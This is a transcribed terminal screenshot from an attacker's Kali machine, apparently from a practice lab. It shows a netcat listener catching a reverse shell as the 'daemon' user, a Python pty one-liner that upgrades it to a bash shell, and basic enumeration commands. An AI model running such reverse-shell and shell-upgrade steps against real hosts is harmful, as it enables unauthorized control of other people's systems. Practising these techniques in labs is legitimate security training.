 1 2 3 4 5 15:01
kali@kali: ~
Session Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.178.236] from (UNKNOWN) [10.49.179.8] 46696
Linux ip-10-49-179-8 5.15.0-139-generic #149~20.04.1-Ubuntu SMP Wed Apr 16 08:29:56 UTC 2025 x86_64 x86_64 x86_64 GNU/Linux
 18:54:58 up 11 min,  0 users,  load average: 0.04, 0.04, 0.02
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=1(daemon) gid=1(daemon) groups=1(daemon)
/bin/sh: 0: can't access tty; job control turned off
$ python3 -c 'import pty; pty.spawn("/bin/bash")'
daemon@ip-10-49-179-8:/$ whoami
whoami
daemon
daemon@ip-10-49-179-8:/$ pwd
pwd
/
daemon@ip-10-49-179-8:/$ ls -la
ls -la
total 96
drwxr-xr-x  23 root root  4096 Mar 14 18:43 .
drwxr-xr-x  23 root root  4096 Mar 14 18:43 ..
drwxr-xr-x   2 root root  4096 May 29  2025 bin
drwxr-xr-x   3 root root  4096 Mar 14 18:56 boot
drwxr-xr-x  17 root root  3820 Mar 14 18:43 dev
drwxr-xr-x  96 root root  4096 Mar 14 18:44 etc
drwxr-xr-x   4 root root  4096 Jun  2  2025 home
lrwxrwxrwx   1 root root    34 May 29  2025 initrd.img -> boot/initrd.img-5.15.0-139-generic
lrwxrwxrwx   1 root root    33 May 29  2025 initrd.img.old -> boot/initrd.img-5.4.0-216-generic
drwxr-xr-x  17 root root  4096 May 29  2025 lib
drwxr-xr-x   2 root root  4096 May 29  2025 lib32